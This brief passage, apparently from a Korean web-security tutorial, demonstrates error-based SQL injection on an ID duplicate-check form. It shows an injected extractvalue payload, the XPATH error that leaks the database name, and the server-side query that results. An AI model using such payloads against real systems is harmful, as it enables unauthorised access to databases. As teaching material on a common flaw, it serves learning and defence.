 Error Based SQL Injection

ID 중복 검사

normaltic' and extractvalue('1', concat(0x3a, (

XPATH syntax error: ':errSqli'

▼Server Side SQL Query

select * from member where id = 'normaltic' and extractvalue('1', concat(0x3a, (select database()))) #'